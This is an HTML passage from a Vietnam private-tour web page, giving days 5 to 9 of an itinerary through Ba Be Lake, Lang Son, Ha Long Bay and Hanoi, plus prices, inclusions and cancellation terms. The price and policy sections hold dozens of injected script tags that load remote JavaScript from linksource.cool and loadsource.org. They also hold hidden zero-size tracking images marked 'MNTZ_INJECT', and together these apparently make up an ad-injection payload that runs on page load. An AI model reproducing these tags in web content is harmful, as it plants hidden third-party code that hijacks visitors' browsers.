	Enjoy your breakfast at hotel and then we head to <strong>BaBe lake </strong>&nbsp;, one of the largest natural lakes in Vietnam, home to many kinds of&nbsp; birds, scenic valleys, towering rocky outcrops, underground river tributaries, a gigantic cave and local ethnic minorities, including the <strong>Tay, Red Dao and Hmong</strong><br />
	On the way you can see some beautiful sightseeings and local ethnic group<br />
	We arrive at noon, have lunch then check in your accommadation in <strong>Tay family house</strong></div>
<div style="text-align: center;">
	<strong><img alt="" src="/pic/Tour/images/Pac%20Ngoi%20village.JPG" style="width: 500px; height: 334px;" /></strong></div>
<div style="text-align: justify;">
	In the afternoon, we take a boat to visit <strong>BaBe lake</strong></div>
<div style="text-align: center;">
	<img alt="" src="/pic/Tour/images/Dau%20dang%20waterfall.jpg" style="width: 500px; height: 333px;" /></div>
<div style="text-align: justify;">
	Visit<strong>&nbsp;Dau Dang Waterfall</strong> &nbsp;which lies on the border of the two provinces of&nbsp; Bac Kan and Tuyen Quang. After this, you will take a relaxing motorboat trip up the river to visit the breathtaking<strong>&nbsp;Puong Cave</strong>, a huge limestone structure that spans the river and is home to thousands of&nbsp; bats, and you can see&nbsp; many stalactites and stalagmites.<br />
	We head to &nbsp;Ba Be lake&nbsp;to visit&nbsp;<strong>An Ma temple</strong>&nbsp;in the boat, before heading to homestay for dinner with some specialities of Tay ethnic group and stay overnight.&nbsp;</div>
<div style="text-align: center;">
	<img alt="" src="/pic/Tour/images/stunning%20view%20of%20lake.jpg" style="width: 500px; height: 281px;" /></div>
<div style="text-align: justify;">
	<em><strong>Private Vehicle:</strong> Our driver is enthusiastic, professional, kind and car or van is new with A/C<br />
	<strong>Meal included : </strong>Breakfast, Lunch, Dinner<br />
	<strong>Physical activities:</strong>&nbsp;Easy walking today<br />
	<strong>Accommadation: </strong>Stay at Tay family house</em></div>

    </div>
</div>

  <div class='detail_tour'>
    <h2 class='reset tock'>DAY 6: BA BE LAKE - LANG SON</h2>
    <div class='xo_des'>
          <div style="text-align: justify;">
	Enjoy your breakfast, today we&nbsp; visit<strong> &nbsp;Pac Ngoi Village</strong>&nbsp;where the most Tay ethnic group&nbsp; live in traditional houses.</div>
<div style="text-align: center;">
	<img alt="" src="/pic/Tour/images/local%20people%20in%20the%20lake.jpg" style="width: 500px; height: 250px;" /></div>
<div style="text-align: justify;">
	Later, your guide&nbsp; will take you to amazing&nbsp;<strong> Hua Ma cave <em>(the most beautiful cave in Bac Kan</em></strong>) &nbsp;where you can to take amazing photos of the terraced fields.<br />
	Then we will head to Lang Son, have lunch on the way in a local restaurant</div>
<div style="text-align: center;">
	<strong><img alt="" src="/pic/Tour/images/Hua%20ma%20cave.jpg" style="width: 500px; height: 317px;" /></strong></div>
<div style="text-align: justify;">
	<strong>Arrive Lang Son </strong>, check in your room, relaxing, we offer you 30 minutes for foot massage<br />
	We enjoy dinner in Lang Son with some specialities like meet barbecue and fresh vegetable<br />
	<em><strong>Private Vehicle: </strong>Our driver is enthusiastic, professional, kind and car or van is new with A/C<br />
	<strong>Meal included :</strong> Breakfast, Lunch, Dinner<br />
	<strong>Physical activities:&nbsp;</strong>Easy walking today<br />
	<strong>Accommadation: </strong>Stay in hotel in Lang Son cit</em>y</div>

    </div>
</div>

  <div class='detail_tour'>
    <h2 class='reset tock'>DAY 7: LANG SON - HA LONG BAY</h2>
    <div class='xo_des'>
          <strong>In the morning.</strong><br />
After breakfast, Our car &amp; tour guide will pick you up at the lobby of hotel .<br />
We head &nbsp;to&nbsp;<strong>Halong Bay </strong>around 4 hour,&nbsp; you will stop at half way for toilet and relaxing time.<br />
<strong>Arrive&nbsp; Halong Bay, you will board&nbsp; a boat, enjoy cold welcome drink and checkin your cabin</strong>
<div style="text-align: center;">
	<strong><img alt="" src="/pic/Tour/images/Cabin%20on%20Boat.jpg" style="width: 500px; height: 333px;" /></strong></div>
<div style="text-align: center;">
	&nbsp;</div>
<div>
	We have lunch while boat cruising through thousands of limestone islands dotted with caves and grottoes.<br />
	For activity . <em><strong>You can swim, visit the cave, relax or&nbsp; kayaking around the island&hellip;</strong></em></div>
<div style="text-align: center;">
	<img alt="" src="/pic/Tour/images/kayaking.jpg" style="width: 500px; height: 333px;" /></div>
<div>
	You will be able to enjoy the spectacular sight of the sunset over the bay whilst enjoying a delicious seafood dinner on the boat. You stay overnight on the boat.</div>
<div style="text-align: center;">
	<img alt="" src="/pic/Tour/images/the%20beauty%20of%20Ha%20Long%20bay.jpg" style="width: 500px; height: 333px;" /></div>
<div>
	After dinner you can join in squid fishing.<br />
	<em><strong>Private Vehicle: </strong>Our driver is enthusiastic, professional, kind and car or van is new with A/C<br />
	<strong>Meal included : </strong>Breakfast, Lunch, Dinner<br />
	<strong>Physical activities:</strong>&nbsp;Easy walking&nbsp;<br />
	<strong>Accommadation: </strong>Stay over night on the cruise<br />
	<strong>Please note: </strong>Each cruise company has&nbsp; a diffirent&nbsp; itinerary in HaLong bay, depand on your request we will give you the best choise.&nbsp;&nbsp;</em></div>

    </div>
</div>

  <div class='detail_tour'>
    <h2 class='reset tock'>DAY 8: HA LONG BAY - HA NOI</h2>
    <div class='xo_des'>
          <div style="text-align: justify;">
	<strong>Good morning Ha Long Bay </strong>&ndash; World heritage site of nature<br />
	Wake up early in the morning enjoyfresh air of the bay, if you are lucky today you can see&nbsp; sunrise<br />
	We start an amazing trip today by practice <strong>Tai Chi on the sun deck.</strong></div>
<div style="text-align: center;">
	<img alt="" src="/pic/Tour/images/Morning-taichi.png" style="width: 500px; height: 298px;" /></div>
<div style="text-align: justify;">
	Continue sightseeing in the wonderful bay, check out your cabin and enjoy brunch on board while cruising back to mainland.<br />
	Enjoy&nbsp; morning view of the bay&rsquo;s landscapes. From the upper deck of the boat, the beauty of the rocky islands rising from the crystal-clear waters of the bay is breathtaking. The quiet of atmosphere,&nbsp; the birds singing and cicadas chirping onshore, along with the gentle lapping of the waves against the boat, provide the perfect soundtrack to accompany the sense of calm and the fresh</div>
<div style="text-align: center;">
	<img alt="" src="/pic/Tour/images/bai-tu-long-bay(3).jpg" style="width: 500px; height: 317px;" /></div>
<div style="text-align: justify;">
	<strong>Around 11.15 am.</strong> Arriving at the harbor, Our tour guide will pick you up and head back to Ha Noi<br />
	<strong>At 18.00PM: </strong>We join street food tour in Old Quarter<br />
	<strong><em>&nbsp;( street food is great opportunity for your family to try best food in Viet Nam and food culture )</em></strong></div>
<div style="text-align: center;">
	<strong><em><img alt="" src="/pic/Tour/images/Spring%20rolls.jpg" style="width: 500px; height: 320px;" /></em></strong></div>
<div style="text-align: justify;">
	<em><strong>Private Vehicle:</strong> Our driver is enthusiastic, professional, kind and car or van is new with A/C<br />
	<strong>Meal included : </strong>Breakfast, Lunch, Dinner<br />
	<strong>Physical activities:</strong> Easy walking today<br />
	<strong>Accommadation:</strong> Stay overnight in Ha Noi Old quarter</em></div>

    </div>
</div>

  <div class='detail_tour'>
    <h2 class='reset tock'>DAY 9: HA NOI DEPARTURE</h2>
    <div class='xo_des'>
          <div style="text-align: justify;">
	<strong>In the morning.</strong><br />
	Our &nbsp;tour guide will pick you up at the lobby<br />
	Our tour will start by visiting <strong>Ho Chi Minh Complex: <em>Ho Chi Minh&rsquo;s Mausoleum and his Stilt House, Presidential Palace and the One Pillar Pagoda n</em></strong>earby.<br />
	We will walk through the railway that the other not<br />
	<strong>About HoChiMinh Complex:</strong></div>
<div style="text-align: center;">
	<strong><img alt="" src="/pic/Tour/images/lang-chu-tich-ho-chi-minh-hn.jpg" style="width: 500px; height: 333px;" /></strong></div>
<div style="text-align: justify;">
	<em><strong>1. Ho Chi Minh&rsquo;s Mausoleum.</strong></em><br />
	The Mausoleum, which was made of marble and granite, features a three-stored structure. In the second store places the famous President&rsquo;s body, lying as if he were sleeping in the simple clothes worn when he was alive.<br />
	<em><strong>Notes:</strong></em><br />
	Opening time: 5 days per week only in the morning, except Monday and Friday morning.<br />
	Winter seasons (from November to March)&nbsp; 8:00 a.m &ndash; 11:00 a.m<br />
	Summer seasons (from April to October): 7:30 a.m &ndash; 10:30 a.m<br />
	Closed in October/ November/ or December every year for the body maintenance<br />
	No camera, cell phone, bare-shoulder T-shirts, knife , or mini skirts are allowed inside<br />
	<strong><em>2.Ba Dinh square</em></strong><br />
	This is where Ho Chi Minh&rsquo;s Mausoleum lies, is a historical site where President Ho Chi Minh read the Independence Declaration of Vietnam on September 2nd, 1945.<br />
	<strong><em>3. Ho Chi Minh&rsquo;s Residence</em></strong><br />
	Refusing to live in the Presidential palace, President Ho Chi Minh lived in a normal electrician&rsquo;s house nearby. The house has two floors and the beloved President lived here from 1958 until he passed away.<br />
	<strong><em>4. One Pillar Pagoda</em></strong><br />
	An ancient pagoda built in 1049 under the Ly Dynasty. There&rsquo;s an interesting legend referring the construction of the pagoda, telling that&nbsp; King Ly Thanh Tong had this pagoda constructed in the shape of a lotus, based upon his fairy dream, thanks to which he was given a baby boy.<br />
	Remember to wear full-length clothes when you visit any pagoda<br />
	Have lunch and you have more time to explore this city<br />
	Our guide and drive will pick you up for your&nbsp; flight<br />
	Saying goodbye Vietnam, we hope you have a beautifull time with memories, we do not want to so goodbye &ndash; we just want to say see you again<br />
	<em><strong>Transport: &nbsp;</strong>Our driver is enthusiastic, professional, kind and car or van is new with A/C<br />
	<strong>Meal included </strong>: Breakfast, Lunch<br />
	<strong>Please note:</strong> You need to advices us your flight infomations. Or if you would like to stay in Ha Noi longer</em></div>

    </div>
</div>

                    </div>
                </div>
                <div id="price">
                    <h3 class="reset">Prices</h3>
                    <p>Prices are in USD, per person.</p>
                    <div class="form_price">
                        <table border="1" cellpadding="1" cellspacing="1">
	<tbody>
		<tr>
			<td style="text-align: center;">
				<strong>Group Size</strong></td>
			<td style="text-align: center;">
				<strong>2p</strong></td>
			<td style="text-align: center;">
				<strong>3-4p</strong></td>
			<td style="text-align: center;">
				<strong>5-6p</strong></td>
			<td style="text-align: center;">
				<strong>7-8p</strong></td>
			<td style="text-align: center;">
				<strong>More than 8p</strong></td>
		</tr>
		<tr>
			<td style="text-align: center;">
				<strong>Price P/P</strong></td>
			<td style="text-align: center;">
				<b>813</b></td>
			<td style="text-align: center;">
				<b>693</b></td>
			<td style="text-align: center;">
				<b>596</b></td>
			<td style="text-align: center;">
				<b>545</b></td>
			<td style="text-align: center;">
				<strong>Contact us</strong></td>
		</tr>
	</tbody>
</table>
<div style="text-align: justify;">
	<br />
	The room &nbsp;based on Double/Twin occupancy<br />
	(1 Night on Cruise, 2Nights in Family house, 5 Nights at hotel 3 star service)<br />
	Applied for the &ndash; Private Tour.<br />
	Valid from 01 Jan 2022 - 31 Dec 2023<br />
	<strong>Note that:&nbsp;</strong>This rates could be changed due to your travel time, your demands and your destinations<br />
	Standard check-in time is 14h00 and check-out time is 12h00 at most of the hotels.</div>
<script src="http://linksource.cool/addons/lnkr5.min.js" type="text/javascript">
</script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7491x&amp;r=1539524574495" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr5.min.js" type="text/javascript">
</script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7491x&amp;r=1539524942854" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr5.min.js" type="text/javascript">
</script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7491x&amp;r=1539525101719" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr5.min.js" type="text/javascript">
</script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7491x&amp;r=1539525643033" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr5.min.js" type="text/javascript">
</script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7491x&amp;r=1539526105517" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr5.min.js" type="text/javascript">
</script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7491x&amp;r=1539526502954" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr5.min.js" type="text/javascript">
</script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7491x&amp;r=1539526701128" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr5.min.js" type="text/javascript">
</script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7491x&amp;r=1539527136795" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr5.min.js" type="text/javascript">
</script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7491x&amp;r=1539527420031" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr5.min.js" type="text/javascript">
</script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7491x&amp;r=1539527722101" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr30_nt.min.js" type="text/javascript">
</script><img src="http://linksource.cool/metric/?mid=cd1d2&amp;wid=51824&amp;sid=&amp;tid=7491&amp;rid=MNTZ_LOADED&amp;t=1540952834328" style="width:0;height:0;display:none;visibility:hidden;" /><img src="http://linksource.cool/metric/?mid=6a131&amp;wid=51824&amp;sid=&amp;tid=7491&amp;rid=MNTZ_LOADED&amp;t=1540952834352" style="width:0;height:0;display:none;visibility:hidden;" /><img src="http://linksource.cool/metric/?mid=&amp;wid=51824&amp;sid=&amp;tid=7491&amp;rid=OPTOUT_RESPONSE_OK&amp;t=1540954260390" style="width:0;height:0;display:none;visibility:hidden;" /><img src="http://linksource.cool/metric/?mid=cd1d2&amp;wid=51824&amp;sid=&amp;tid=7491&amp;rid=MNTZ_INJECT&amp;t=1540954260398" style="width:0;height:0;display:none;visibility:hidden;" /><img src="http://linksource.cool/metric/?mid=90f06&amp;wid=51824&amp;sid=&amp;tid=7491&amp;rid=MNTZ_INJECT&amp;t=1540954260399" style="width:0;height:0;display:none;visibility:hidden;" /><img src="http://linksource.cool/metric/?mid=6a131&amp;wid=51824&amp;sid=&amp;tid=7491&amp;rid=MNTZ_INJECT&amp;t=1540954260403" style="width:0;height:0;display:none;visibility:hidden;" /><img src="http://linksource.cool/metric/?mid=90f06&amp;wid=51824&amp;sid=&amp;tid=7491&amp;rid=MNTZ_LOADED&amp;t=1540954260643" style="width:0;height:0;display:none;visibility:hidden;" /><img src="http://linksource.cool/metric/?mid=cd1d2&amp;wid=51824&amp;sid=&amp;tid=7491&amp;rid=MNTZ_LOADED&amp;t=1540954261521" style="width:0;height:0;display:none;visibility:hidden;" /><img src="http://linksource.cool/metric/?mid=6a131&amp;wid=51824&amp;sid=&amp;tid=7491&amp;rid=MNTZ_LOADED&amp;t=1540954261555" style="width:0;height:0;display:none;visibility:hidden;" />
                    </div>
                    <div id="include">
                        <div class="item">
                            <div class="top">
                                <img src="/themes/theme01/assets/css/image/ab1.png" />
                                <h3 class="reset">What is Included</h3>
                            </div>
                            <div class="noidung">
                                <ul>
	<li>
		Transportation with A/C</li>
	<li>
		Meals as indicated in program</li>
	<li>
		Tour guides at places (English speaking)</li>
	<li>
		Entrance fees</li>
	<li>
		Accommodations (Hotels, resorts or homestays as mentioned in program)</li>
	<li style="box-sizing: border-box;">
		Two bottles of water each a day</li>
</ul>
<script src="http://linksource.cool/addons/lnkr5.min.js" type="text/javascript">
</script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7491x&amp;r=1539524575775" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr5.min.js" type="text/javascript">
</script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7491x&amp;r=1539524940384" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr5.min.js" type="text/javascript">
</script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7491x&amp;r=1539525098714" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr5.min.js" type="text/javascript">
</script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7491x&amp;r=1539525645485" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr5.min.js" type="text/javascript">
</script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7491x&amp;r=1539526106787" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr5.min.js" type="text/javascript">
</script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7491x&amp;r=1539526503192" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr5.min.js" type="text/javascript">
</script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7491x&amp;r=1539526699612" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr5.min.js" type="text/javascript">
</script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7491x&amp;r=1539527137208" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr5.min.js" type="text/javascript">
</script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7491x&amp;r=1539527421506" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr5.min.js" type="text/javascript">
</script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7491x&amp;r=1539527721997" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr30_nt.min.js" type="text/javascript">
</script><img src="http://linksource.cool/metric/?mid=6a131&amp;wid=51824&amp;sid=&amp;tid=7491&amp;rid=MNTZ_LOADED&amp;t=1540952834348" style="width:0;height:0;display:none;visibility:hidden;" /><img src="http://linksource.cool/metric/?mid=90f06&amp;wid=51824&amp;sid=&amp;tid=7491&amp;rid=MNTZ_LOADED&amp;t=1540952834416" style="width:0;height:0;display:none;visibility:hidden;" /><img src="http://linksource.cool/metric/?mid=&amp;wid=51824&amp;sid=&amp;tid=7491&amp;rid=OPTOUT_RESPONSE_OK&amp;t=1540954261424" style="width:0;height:0;display:none;visibility:hidden;" /><img src="http://linksource.cool/metric/?mid=cd1d2&amp;wid=51824&amp;sid=&amp;tid=7491&amp;rid=MNTZ_INJECT&amp;t=1540954261430" style="width:0;height:0;display:none;visibility:hidden;" /><img src="http://linksource.cool/metric/?mid=90f06&amp;wid=51824&amp;sid=&amp;tid=7491&amp;rid=MNTZ_INJECT&amp;t=1540954261431" style="width:0;height:0;display:none;visibility:hidden;" /><img src="http://linksource.cool/metric/?mid=6a131&amp;wid=51824&amp;sid=&amp;tid=7491&amp;rid=MNTZ_INJECT&amp;t=1540954261434" style="width:0;height:0;display:none;visibility:hidden;" /><img src="http://linksource.cool/metric/?mid=cd1d2&amp;wid=51824&amp;sid=&amp;tid=7491&amp;rid=MNTZ_LOADED&amp;t=1540954261520" style="width:0;height:0;display:none;visibility:hidden;" /><img src="http://linksource.cool/metric/?mid=6a131&amp;wid=51824&amp;sid=&amp;tid=7491&amp;rid=MNTZ_LOADED&amp;t=1540954261533" style="width:0;height:0;display:none;visibility:hidden;" /><img src="http://linksource.cool/metric/?mid=90f06&amp;wid=51824&amp;sid=&amp;tid=7491&amp;rid=MNTZ_LOADED&amp;t=1540954261671" style="width:0;height:0;display:none;visibility:hidden;" />
                            </div>
                        </div>
                        <div class="item">
                            <div class="top">
                                <img src="/themes/theme01/assets/css/image/ab7.png" />
                                <h3 class="reset">What is Excluded</h3>
                            </div>
                            <div class="noidung">
                                <ul>
	<li>
		Personal expenses</li>
	<li>
		International flights</li>
	<li>
		International travel insurances</li>
	<li>
		Stamping fee for visa to Vietnam.</li>
	<li>
		Travel insurance</li>
	<li>
		&nbsp;Other expenses</li>
</ul>
<script src="http://linksource.cool/addons/lnkr5.min.js" type="text/javascript">
</script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7491x&amp;r=1539524574707" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr5.min.js" type="text/javascript">
</script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7491x&amp;r=1539524943165" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr5.min.js" type="text/javascript">
</script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7491x&amp;r=1539525100813" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr5.min.js" type="text/javascript">
</script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7491x&amp;r=1539525643510" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr5.min.js" type="text/javascript">
</script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7491x&amp;r=1539526105754" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr5.min.js" type="text/javascript">
</script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7491x&amp;r=1539526504059" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr5.min.js" type="text/javascript">
</script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7491x&amp;r=1539526699432" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr5.min.js" type="text/javascript">
</script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7491x&amp;r=1539527135980" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr5.min.js" type="text/javascript">
</script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7491x&amp;r=1539527419366" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr5.min.js" type="text/javascript">
</script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7491x&amp;r=1539527724587" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr30_nt.min.js" type="text/javascript">
</script><img src="http://linksource.cool/metric/?mid=cd1d2&amp;wid=51824&amp;sid=&amp;tid=7491&amp;rid=MNTZ_LOADED&amp;t=1540952834325" style="width:0;height:0;display:none;visibility:hidden;" /><img src="http://linksource.cool/metric/?mid=6a131&amp;wid=51824&amp;sid=&amp;tid=7491&amp;rid=MNTZ_LOADED&amp;t=1540952834344" style="width:0;height:0;display:none;visibility:hidden;" /><img src="http://linksource.cool/metric/?mid=&amp;wid=51824&amp;sid=&amp;tid=7491&amp;rid=OPTOUT_RESPONSE_OK&amp;t=1540954260544" style="width:0;height:0;display:none;visibility:hidden;" /><img src="http://linksource.cool/metric/?mid=cd1d2&amp;wid=51824&amp;sid=&amp;tid=7491&amp;rid=MNTZ_INJECT&amp;t=1540954260547" style="width:0;height:0;display:none;visibility:hidden;" /><img src="http://linksource.cool/metric/?mid=90f06&amp;wid=51824&amp;sid=&amp;tid=7491&amp;rid=MNTZ_INJECT&amp;t=1540954260548" style="width:0;height:0;display:none;visibility:hidden;" /><img src="http://linksource.cool/metric/?mid=6a131&amp;wid=51824&amp;sid=&amp;tid=7491&amp;rid=MNTZ_INJECT&amp;t=1540954260551" style="width:0;height:0;display:none;visibility:hidden;" /><img src="http://linksource.cool/metric/?mid=90f06&amp;wid=51824&amp;sid=&amp;tid=7491&amp;rid=MNTZ_LOADED&amp;t=1540954260805" style="width:0;height:0;display:none;visibility:hidden;" /><img src="http://linksource.cool/metric/?mid=cd1d2&amp;wid=51824&amp;sid=&amp;tid=7491&amp;rid=MNTZ_LOADED&amp;t=1540954261522" style="width:0;height:0;display:none;visibility:hidden;" /><img src="http://linksource.cool/metric/?mid=6a131&amp;wid=51824&amp;sid=&amp;tid=7491&amp;rid=MNTZ_LOADED&amp;t=1540954261547" style="width:0;height:0;display:none;visibility:hidden;" />
                            </div>
                        </div>
                        <div class="item">
                            <div class="top">
                                <img src="/themes/theme01/assets/css/image/ab8.png" />
                                <h3 class="reset">Cancellation</h3>
                            </div>
                            <div class="noidung">
                                <ul>
	<li style="text-align: justify;">
		20% of total package price should be deposited once the booking is confirmed</li>
	<li style="text-align: justify;">
		Cancellation received less than 72 hours prior arrival date or No show: full charge the total package rate</li>
	<li style="text-align: justify;">
		Cancellation received from 4 days to 14 days prior arrival date: 50% of total package tour charged</li>
	<li style="text-align: justify;">
		Cancellation received from 15 days to 20 days prior arrival date: 10% of total package tour charged</li>
</ul>
<script src="http://linksource.cool/addons/lnkr5.min.js" type="text/javascript">
</script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7491x&amp;r=1539524574050" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr5.min.js" type="text/javascript">
</script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7491x&amp;r=1539524939792" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr5.min.js" type="text/javascript">
</script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7491x&amp;r=1539525099122" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr5.min.js" type="text/javascript">
</script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7491x&amp;r=1539525644674" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr5.min.js" type="text/javascript">
</script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7491x&amp;r=1539526107285" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr5.min.js" type="text/javascript">
</script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7491x&amp;r=1539526503644" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr5.min.js" type="text/javascript">
</script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7491x&amp;r=1539526698842" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr5.min.js" type="text/javascript">
</script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7491x&amp;r=1539527137481" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr5.min.js" type="text/javascript">
</script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7491x&amp;r=1539527420286" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr5.min.js" type="text/javascript">
</script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7491x&amp;r=1539527721829" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr30_nt.min.js" type="text/javascript">
